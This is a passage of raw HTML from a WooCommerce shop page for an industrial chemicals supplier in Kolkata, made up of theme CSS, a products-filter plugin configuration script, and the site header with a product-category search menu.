#fff}.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.added_to_cart:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{color: #fff;background-color: #fec735}.woocommerce a.added_to_cart.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover{color: #fff;background-color: #fec735}.woocommerce .track_order .button,.woocommerce-account .woocommerce form.checkout_coupon .button,.woocommerce-account .woocommerce form.login .button,.woocommerce-account .woocommerce form.register .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color: #fff;background-color: #fec735}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #fff;background-color: #fec735}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{color: #fff;background-color: #fec735}h3.product-name a:hover{color: #fec735}.product-cat a:hover{color: #fec735}.countdown-amount{background-color: #fec735;color: #fff}.product-listing.woocommerce .product-category a:hover h3{background-color: #fec735}.product-listing.woocommerce .product-category h3:hover{background-color: #fec735}.woocommerce div.product .stock{color: #fec735}.single-product-function .yith-wcwl-add-button a:hover:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:hover:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:hover:before{background-color: #fec735;color: #fff}.single-product-function .compare:hover:before{background-color: #fec735;color: #fff}.product_meta > span a{color: #fec735}.woocommerce div.product form.cart .group_table td.label a:hover{color: #fec735}.woocommerce div.product form.cart .group_table td.price{color: #fec735}.woocommerce div.product form.cart .reset_variations{color: #fec735}.woocommerce a.remove:hover:before{color: #fec735}.woocommerce-cart table.cart td.actions input[name="update_cart"]{background-color: #fec735;color: #fff}.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td .amount{color: #fec735}.shipping-calculator-button{color: #fec735}.lost_password a{color: #fec735}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{color: #fec735}.woocommerce table.woocommerce-checkout-review-order-table tr.order-total .amount .woocommerce table.order_details tr.order-total .amount{color: #fec735}.wishlist-title h2:before{border-top: 2px solid #fec735}.btn,button,input[type="submit"]{color: #fff;background-color: #fec735}.btn-gray{background-color: #444;color: #fff}.btn-gray.btn-bordered.btn-icon:hover i,.btn-gray.btn-bordered:hover{border-color: #fec735}.btn-light{background-color: #eee;color: #222}.btn-light:not(.btn-icon):not(.btn-bordered):hover,.btn-light:not(.btn-icon):not(.btn-bordered):focus{background-color: #fec735;color: #fff}.btn-light.btn-icon:not(.btn-bordered):focus i,.btn-light.btn-icon:not(.btn-bordered):hover i,.btn-light.btn-icon:not(.btn-bordered):focus span,.btn-light.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #fec735}.btn-light.btn-bordered.btn-icon:hover i,.btn-light.btn-bordered.btn-icon:focus i{border-color: #fec735}.btn-light.btn-bordered:hover,.btn-light.btn-bordered:focus{border-color: #fec735}.btn-white{background-color: #fff;color: #222}.btn-white:not(.btn-icon):not(.btn-bordered):hover,.btn-white:not(.btn-icon):not(.btn-bordered):focus{background-color: #fec735}.btn-white.btn-icon:not(.btn-bordered):focus i,.btn-white.btn-icon:not(.btn-bordered):hover i,.btn-white.btn-icon:not(.btn-bordered):focus span,.btn-white.btn-icon:not(.btn-bordered):hover span{background-color: #fec735}.btn-white.btn-bordered.btn-icon:hover i,.btn-white.btn-bordered.btn-icon:focus i{border-color: #fec735}.btn-white.btn-bordered:hover,.btn-white.btn-bordered:focus{border-color: #fec735}.btn-bordered{color: #fec735;border: 2px solid #fec735}.btn-icon span{background-color: #fec735}.btn-icon i{background-color: #fec735}.btn-bordered.btn-icon i{border-color: #fec735}.btn-bordered.btn-icon-right i{border-left: 2px solid #fec735}.orson-btn-40,.orson-btn-60-primary{background: #fec735 !important;color: #fff !important}.orson-btn-40-dark:hover{background: #fec735 !important;color: #fff !important}.orson-title-40 span,.orson-title-40-385 span,.orson-title-60-primary,.orson-title-45-primary{color: #fec735 !important}.widget-title.style_03 b{color: #fec735}.g5plus-posts-listing.icon-light article .entry-content-wrap > i{color: #fec735}blockquote.quote-border-left-accent{border-color: #fec735}blockquote.quote-border-large:before{color: #fec735}.vc_toggle.vc_toggle_color_white .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default .vc_toggle_title:hover{background-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title:hover{border-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{border-color: #fec735}.vc_toggle.vc_toggle_color_primary .vc_toggle_title{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title{border-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title > h4{color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover{background-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover .vc_icon_element-icon{color: #fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover{background-color: #fec735;border-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover .vc_icon_element-icon{color: #fff}.g5plus-lists-color-primary span{background-color: #fec735;color: #fec735}.g5plus-icon-box .ib-icon-inverted,.g5plus-icon-box .ib-icon-classic{color: #fec735}.g5plus-icon-box .ib-icon-square i,.g5plus-icon-box .ib-icon-round i{background-color: #fec735;border-color: #fec735}.g5plus-icon-box.ib-scheme-light .ib-icon-effect:not(.ib-icon-inverted){color: #fec735}.g5plus-icon-box.ib-layout-modern .ib-content{border-color: #fec735;background-color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-title{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-title:hover{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-icon-inverted,.g5plus-icon-box.ib-scheme-primary .ib-icon-classic{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-icon-square i,.g5plus-icon-box.ib-scheme-primary .ib-icon-round i{background-color: #fec735;border-color: #fec735}.g5plus-testimonials.style1 .testimonial-item i{color: #fec735}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote{border-color: #fec735;background-color: #fec735}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote:after{background-color: #fec735;border-color: #fec735}.g5plus-testimonials.style2.st2_type1 .testimonial-item .quote:after{background-color: #fec735}.g5plus-testimonials.style2.st2_type1 .testimonial-item i{color: #fec735}.g5plus-testimonials.style2.st2_type2 p:before{color: #fec735}.g5plus-testimonials.style2.st2_type2 p:after{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st2_type1 .owl-nav div:hover i{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st2_type1.owl-nav-round .owl-nav i{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot.active{background-color: #fec735}.g5plus-testimonials.color-light.style1.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style2.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style3.st2_type2 .owl-nav:hover i{color: #fec735}.g5plus-pricing-tables .pricing-features ul li:before{color: #fec735}.g5plus-pricing-tables.pricing-recommend{border-color: #fec735}.g5plus-pricing-tables.pricing-recommend .pricing-name{background: #fec735}.g5plus-ourteam .btn:not(.btn-light):hover{background-color: #fec735}.g5plus-ourteam .owl-carousel .owl-nav > div:hover,.g5plus-ourteam.style2 ul li a i:hover{color: #fec735}.g5plus-ourteam select.ourteam-filter-group:focus{border-color: #fec735}.g5plus-ourteam.style1 .social-ourteam ul li:hover{background-color: #fec735}.mc-style1 .mc4wp-form input:focus,.mc-style2 .mc4wp-form input:focus,.mc-style3 .mc4wp-form input:focus{border-color: #fec735}.mc-style4 .mc4wp-form input:focus{border-color: #fec735}.g5plus-portfolio.portfolio-tab-light .portfolio-filter-group .btn-light:hover{background-color: #fec735}.g5plus-portfolio .btn:not(.btn-light):hover,.g5plus-portfolio.portfolio-color-dark .portfolio-filter-group .btn-light:hover{background-color: #fec735}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark:hover,.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light:hover{background-color: #fec735}.g5plus-portfolio select.portfolio-filter-group:focus{border-color: #fec735}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .portfolio-info .block-center a:hover,.g5plus-portfolio .portfolio-overlay-title-category.default-effect .portfolio-info .block-center a:hover{color: #fec735}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info a:hover{color: #fec735}.g5plus-portfolio.portfolio-color-dark .owl-nav > div:hover i{color: #fec735}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i:hover,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i:hover{background-color: #fec735}.single-portfolio-wrap .portfolio-value{color: #fec735}.single-portfolio-wrap .social-profile-share ul li:hover{background-color: #fec735}.single-portfolio-wrap .portfolio-video-layout .entry-thumbnail a:hover i{color: #fec735}.layla-effect .content-effect:hover .effect-info:after,.bubba-effect .content-effect:hover .effect-info:after,.jazz-effect .content-effect:hover .effect-info:after{background-color: #fec735}.g5plus-feature-box .feature-content .text-link{border-bottom-color: #fec735;color: #fec735}.g5plus-countdown .product-deal-countdown-inner .countdown-section .countdown-amount{color: #fec735}.g5plus-countdown.cl_primary .product-deal-countdown-inner .countdown-section .countdown-amount{background-color: #fec735}.g5plus-sale-box .sale-number .sale-number-inner{color: #fec735}.g5plus-video.style_01 span:hover{color: #fec735}.g5plus-video.style_02 a:hover{border-color: #fec735}.g5plus-video.style_02 a:hover span{color: #fec735}.text-color-accent{color: #fec735 !important}.bg-accent{background-color: #fec735 !important}.btn-light{background-color: #eee;color: #222}.partner-item:hover .bordered{border-color: #fec735 !important}.sidebar-mobile-canvas-icon:hover{box-shadow: 3px 3px 3px #fec735}.sidebar-mobile-canvas-icon:hover i{color: #fec735}.top-bar-wrapper{background-color: #eee;color: #777}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}.top-bar-wrapper .search-form-small .search-form .search-field{border-color: #eee}@media screen and (max-width: 991px){.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}}@media screen and (min-width: 992px){.header-wrapper{background-color: #fff;color: #212121}.header-wrapper.full-border,.header-wrapper.container-border .container-inner{border-bottom: solid 1px #eee}.header-nav-wrapper{background-color: #fec735;color: #212121}.item-info > span.label{color: #666}.item-sidebar .widget + .widget:before{border-color: #eee}.search-product-wrapper .categories > span{color: #666}.header-above-wrapper.full-border,.header-above-wrapper.container-border .header-above-inner{border-bottom: solid 1px #eee}.header-accent-color .search-product-wrapper > input,.header-accent-color .search-product-wrapper .categories{border-color: #212121;color: #212121}.header-accent-color .search-product-wrapper > button{background-color: #212121}.header-accent-color a{color: #212121}.header-accent-color a:hover{color: #080808}.header-float input[type="text"],.header-float input[type="search"],.header-float input[type="email"],.header-float input[type="url"],.header-float input[type="password"],.header-float input[type="tel"],.header-float textarea,.header-float select{color: #212121}.header-float input[type="text"]::-webkit-input-placeholder,.header-float input[type="search"]::-webkit-input-placeholder,.header-float input[type="email"]::-webkit-input-placeholder,.header-float input[type="url"]::-webkit-input-placeholder,.header-float input[type="password"]::-webkit-input-placeholder,.header-float input[type="tel"]::-webkit-input-placeholder,.header-float textarea::-webkit-input-placeholder,.header-float select::-webkit-input-placeholder{color: #212121}.header-float input[type="text"]:-moz-placeholder,.header-float input[type="search"]:-moz-placeholder,.header-float input[type="email"]:-moz-placeholder,.header-float input[type="url"]:-moz-placeholder,.header-float input[type="password"]:-moz-placeholder,.header-float input[type="tel"]:-moz-placeholder,.header-float textarea:-moz-placeholder,.header-float select:-moz-placeholder{color: #212121}.header-float input[type="text"]::-moz-placeholder,.header-float input[type="search"]::-moz-placeholder,.header-float input[type="email"]::-moz-placeholder,.header-float input[type="url"]::-moz-placeholder,.header-float input[type="password"]::-moz-placeholder,.header-float input[type="tel"]::-moz-placeholder,.header-float textarea::-moz-placeholder,.header-float select::-moz-placeholder{color: #212121}.header-float input[type="text"]:-ms-input-placeholder,.header-float input[type="search"]:-ms-input-placeholder,.header-float input[type="email"]:-ms-input-placeholder,.header-float input[type="url"]:-ms-input-placeholder,.header-float input[type="password"]:-ms-input-placeholder,.header-float input[type="tel"]:-ms-input-placeholder,.header-float textarea:-ms-input-placeholder,.header-float select:-ms-input-placeholder{color: #212121}.header-search-gray header .search-form input{border-color: #eee}.header-search-gray header .search-form button{background-color: #eee}.header-search-gray2 header .search-form input{border-color: #d5d5d5}.header-search-gray2 header .search-form button{background-color: #d5d5d5}.header-search-transparent header .search-product-wrapper > button{color: #fec735}.header-customize-item.search-form-small .search-form .search-field{border-color: #d5d5d5}.header-6 .search-product-wrapper > input,.header-6 .search-product-wrapper .categories{border-color: #666}.header-6 .search-product-wrapper > button{background-color: #666}.header-8 .header-above-inner{background-color: #fec735}.header-8 .header-nav-inner{background-color: #feb902}.header-8 .no-primary-menu .search-product-wrapper input{border-color: #feb902}.header-8 .no-primary-menu .search-product-wrapper .categories{border-color: #feb902}.header-8 .no-primary-menu .search-product-wrapper > button{background-color: #feb902}.header-8 .is-sticky .header-nav-wrapper{background-color: #feb902}.header-9 nav.primary-menu{background-color: #feb902}.header-9 .is-sticky .header-nav-wrapper{background-color: #feb902}.header-9.header-float .is-sticky nav.primary-menu{background-color: transparent}}@media screen and (min-width: 992px){.x-nav-menu > .x-menu-item > .x-menu-a-text{color: #212121}.x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu > li.current-menu-item > a.x-menu-a-text,.x-nav-menu > li.menu-current > a.x-menu-a-text,.x-nav-menu > li > a.x-menu-a-text:hover,.x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}}.header-nav-wrapper{background-color: #fec735;color: #212121}.header-customize-nav{color: #212121}.header-customize-nav a{color: #212121}.header-customize-nav a:hover{color: #34a853}.header-6 .is-sticky .header-nav-wrapper,.header-10 .is-sticky .header-nav-wrapper{background-color: #fec735}.header-6 .header-nav-wrapper nav.primary-menu{background-color: #fec735}</style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}{font-family:Roboto;}h1{font-family:Roboto;font-weight:400;font-style:normal;font-size:11px;}h2{font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;}h3{font-family:Roboto;font-weight:normal;font-style:normal;}h4{font-family:Roboto;font-weight:400;font-style:normal;font-size:20px;}h5{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;}</style>	<script type="text/javascript">
	    var woof_is_permalink =1;

	    var woof_shop_page = "";
	
	    var woof_really_curr_tax = {};
	    var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
	    //***lets remove pagination from woof_current_page_link
	    woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
			    woof_current_page_link = "http://kolkatachemical.com/shop/";
			    var woof_link = 'http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/';

		</script>

		<script>

	    var woof_ajaxurl = "http://kolkatachemical.com/wp-admin/admin-ajax.php";

	    var woof_lang = {
		'orderby': "orderby",
		'date': "date",
		'perpage': "per page",
		'pricerange': "price range",
		'menu_order': "menu order",
		'popularity': "popularity",
		'rating': "rating",
		'price': "price low to high",
		'price-desc': "price high to low"
	    };

	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};//!!important
	    }

	//***

	    var woof_is_mobile = 0;
	


	    var woof_show_price_search_button = 0;
	    var woof_show_price_search_type = 0;
	
	    var woof_show_price_search_type = 0;

	    var swoof_search_slug = "swoof";

	
	    var icheck_skin = {};
		        icheck_skin = 'none';
	
	    var is_woof_use_chosen =1;

	

	    var woof_current_values = '[]';
	//+++
	    var woof_lang_loading = "Loading ...";

	
	    var woof_lang_show_products_filter = "show products filter";
	    var woof_lang_hide_products_filter = "hide products filter";
	    var woof_lang_pricerange = "price range";

	//+++

	    var woof_use_beauty_scroll =0;
	//+++
	    var woof_autosubmit =1;
	    var woof_ajaxurl = "http://kolkatachemical.com/wp-admin/admin-ajax.php";
	    var woof_submit_link = "";
	    var woof_is_ajax = 0;
	    var woof_ajax_redraw = 0;
	    var woof_ajax_page_num =1;
	    var woof_ajax_first_done = false;
	    var woof_checkboxes_slide_flag = true;


	//toggles
	    var woof_toggle_type = "text";

	    var woof_toggle_closed_text = "-";
	    var woof_toggle_opened_text = "+";

	    var woof_toggle_closed_image = "http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
	    var woof_toggle_opened_image = "http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


	//indexes which can be displayed in red buttons panel
		    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_color","pa_hard-drive","pa_processor-model","pa_ram","pa_resolution","pa_screen-size","pa_size","pa_sound-stype","pa_wireless"];

	


	//***
	//for extensions

	    var woof_ext_init_functions = null;
	

	
	    var woof_overlay_skin = "default";


	    jQuery(function () {
		woof_current_values = jQuery.parseJSON(woof_current_values);
		if (woof_current_values.length == 0) {
		    woof_current_values = {};
		}

	    });

	    function woof_js_after_ajax_done() {
		jQuery(document).trigger('woof_ajax_done');
		    }
	</script>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		
	<style>
	    header-above-inner {
    padding-top: 30px;
    padding-bottom: 0px;
	</style>	
	</head>
	<!-- Close Head -->
	<body class="archive tag tag-butanol-advantages tag-5011 mmm mega_main_menu-2-1-2 yith-wcan-free chrome boxed wpb-js-composer js-comp-ver-5.1 vc_responsive" data-responsive="991" data-header="header-2">

				<!-- Open Wrapper -->
		
		<div id="wrapper">
          
		<header class="main-header header-2">
		<div class="header-wrapper nav-accent-color clearfix">
	<div class="header-row header-above-wrapper">
		<div class="container">
			<div class="header-above-inner clearfix">
				<div class="logo-header">
	<a class="no-sticky" href="http://kolkatachemical.com/" title="kolkata chemical-kolkatachemical">
		<img src="http://kolkatachemical.com/wp-content/uploads/2021/02/kolkata-chemical-logo.png" alt="kolkata chemical-kolkatachemical"/>
	</a>
	</div>					<div class="header-customize-wrapper header-customize-right">
											<div class="header-customize-item item-search">
	<div class="search-product-wrapper search-ajax-content" data-search="ajax" data-ajax-action="result_search_product">
	<input type="text" placeholder="Search &hellip;"/>
	<div class="categories">
		<span data-id="-1">Select Category</span>
		<ul class="search-category-dropdown drop-shadow"><li><span data-id="-1">Select Category</span></li><li><span data-id="844">--None--</span></li><li><span data-id="110">Agriculture-94</span></li><li><span data-id="842">Air Lines-36</span></li><li><span data-id="81">Asphalt Release / Products-90</span></li><li><span data-id="109">Automobiles-41</span></li><li><span data-id="98">Ballast Tank Chem-23</span></li><li><span data-id="131">Boiler Chemicals-42</span></li><li><span data-id="140">Carbon Coal Charcoal-26</span></li><li><span data-id="117">Clean Air deodorizer-24</span></li><li><span data-id="95">Construction Chem-67</span></li><li><span data-id="133">Coolant Glycol Antifreeze-27</span></li><li><span data-id="130">Cooling Water Chemical-43</span></li><li><span data-id="139">Corrosion Inhibitor-44</span></li><li><span data-id="123">Deck cabin galley Maintenance-25</span></li><li><span data-id="80">Degreaser-10</span></li><li><span data-id="96">Detergent &amp; Soap-12</span></li><li><span data-id="134">Drain Clean Products-29</span></li><li><span data-id="120">Drilling Fluids &amp; Mud Oil Field chemicals-81</span></li><li><span data-id="126">Electrical Cleaner-30</span></li><li><span data-id="124">Engine room Maintenance-16</span></li><li><span data-id="97">Evaporator Treat-51</span></li><li><span data-id="84">Floor Care ( Polish / Cleaner ) -13</span></li><li><span data-id="111">Foundry Ind Chemicals-54</span></li><li><span data-id="92">Fuel Treatment-70</span></li><li><span data-id="118">Gasses-66</span></li><li><span data-id="119">GREASES-92</span></li><li><span data-id="79">Hand Wash / Personal care-14</span></li><li><span data-id="87">Hold Solution-22</span></li><li><span data-id="90">House / HOTEL &amp; CATERING-15</span></li><li><span data-id="103">Lab Chemical-60</span></li><li><span data-id="104">Lab Equipment-61</span></li><li><span data-id="135">Laundry Chemicals-26</span></li><li><span data-id="115">Leather Chem-96</span></li><li><span data-id="122">Medicine-95</span></li><li><span data-id="116">Metal Treatment-68</span></li><li><span data-id="89">Oil Spill Chem &amp; Accessory -17</span></li><li><span data-id="93">Paint and Cleaning solvent-18</span></li><li><span data-id="136">Passivation-38</span></li><li><span data-id="138">Power Plant / Heavy Industries-37</span></li><li><span data-id="99">Pump &amp; Accessory-21</span></li><li><span data-id="132">Radiator and AC coil cleaner-39</span></li><li><span data-id="129">Railway Maintenance-35</span></li><li><span data-id="100">Raw Chemicals-19</span></li><li><span data-id="128">RIGS Oil Field-34</span></li><li><span data-id="101">RO Chemicals-33</span></li><li><span data-id="845">Rubber Chemicals-93</span></li><li><span data-id="127">Rust Clean &amp; Protect-28</span></li><li><span data-id="94">Safety Item-64</span></li><li><span data-id="83">Scale Remover-11</span></li><li><span data-id="137">Sewage Chemicals Treatment-40</span></li><li><span data-id="141">Stains Indicator Reagents-69</span></li><li><span data-id="102">Swimming Pool &amp; Spa-31</span></li><li><span data-id="85">Tank Cleaner-20</span></li><li><span data-id="108">Test Kit For Water-62</span></li><li><span data-id="843">Textiles / Looms-91</span></li><li><span data-id="105">Wall Wash Test Kit-63</span></li><li><span data-id="107">Water Filter, Vessel, Softner, Accessory-32</span></li><li><span data-id="841">Water Treatment-40</span></li><li><span data-id="112">Wrench &amp; Tools-65</span></li></ul>	</div>
	<button class="search-button" data-search-wrapper=".search-product-wrapper"><i class="fa fa-search"></i></button>
	<div class="search-ajax-result drop-shadow"></div>
</div></div>			</div>
			</div>
		</div>
	</div>
	<div class="sticky-wrapper">
		<div class="header-row header-nav-wrapper sticky-region">
			<div class="container">
				<div class="container-inner">
											<nav class="primary-menu header-row">
							<ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li>
							
								<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/about/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">About</span></a></li>
		<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/shop/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Product</span></a></li>
